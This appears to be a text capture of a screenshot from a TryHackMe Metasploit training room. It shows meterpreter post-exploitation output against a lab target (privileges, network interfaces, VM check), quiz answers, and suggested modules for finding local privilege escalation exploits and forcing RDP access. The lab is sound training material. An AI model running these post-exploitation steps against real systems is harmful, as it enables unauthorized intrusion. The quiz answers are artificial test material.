 1 2 3 4
10.8.73.220
6:36
root@Unknown: /home/anonymous
Instagram
TryHackMe | Metasploit
File Actions Edit View Help
anonymous@Unknown: ~
root@Unknown: /home/anonymous
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Success.
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeChangeNotifyPrivilege
SeIncreaseWorkingSetPrivilege
SeShutdownPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 12
============
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:a0a:1a79
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 13
============
Name         : AWS PV Network Device #0
Hardware MAC : 02:c7:9e:0d:c3:7d
MTU          : 9001
IPv4 Address : 10.10.26.121
IPv4 Netmask : 255.255.0.0
IPv6 Address : fe80::6dd5:c366:9b8b:89e
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter > run post/windows/gather/checkvm
[*] Checking if the target is a Virtual Machine ...
[+] This is a Xen Virtual Machine
meterpreter >
Title IP Address Expires
Ice 10.10.26.121 22m 35s
? Add 1 hour Terminate
How about if we want to run a Metasploit module?
run Correct Answer Hint
A simple question but still quite necessary, what command do we run to figure out the networking information and interfaces on our victim?
ipconfig Correct Answer Hint
Let's go ahead and run a few post modules from Metasploit. First, let's run the command run . This will determine if we're in a
VM, a very useful piece of knowledge for further pivoting.
No answer needed Completed
Next, let's try: run post/multi/recon/local_exploit_suggester . This will check for various exploits which we can run within our session to elevate our
privileges. Feel free to experiment using these suggestions, however, we'll be going through this in greater detail in the room Ice.
No answer needed Completed
Finally, let's try forcing RDP to be available. This won't work since we aren't administrators, however, this is a fun command to know about:
post/windows/manage/enable_rdp
No answer needed Completed
One quick extra question, what command can we run in our meterpreter session to spawn a normal system shell?
Answer format: ***** Submit
Task 7 Makin' Cisco Proud
Created by DarkStar7471
This is a free room, which means anyone can deploy virtual machines in the room (without being subscribed)! 116032 users are in here and this room is 887 days
old.